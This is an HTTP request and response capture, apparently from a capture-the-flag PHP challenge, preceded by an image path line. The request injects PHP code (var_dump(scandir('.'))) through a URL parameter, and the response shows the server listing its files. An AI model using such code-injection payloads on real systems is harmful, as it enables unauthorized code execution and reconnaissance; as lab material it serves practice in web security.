 Request
Raw Params Headers Hex
GET /?a=var_dump(scandir(%22.%22)); HTTP/1.1
Host: aec07509-2996-4c5f-b65b-f09edd3f070f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 22 May 2020 03:18:51 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 129
Connection: close
Host: aec07509-2996-4c5f-b65b-f09edd3f070f.node3.buuoj.cn
X-Powered-By: PHP/7.4.0-dev
array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "index.php"
[3]=>
string(11) "preload.php"
}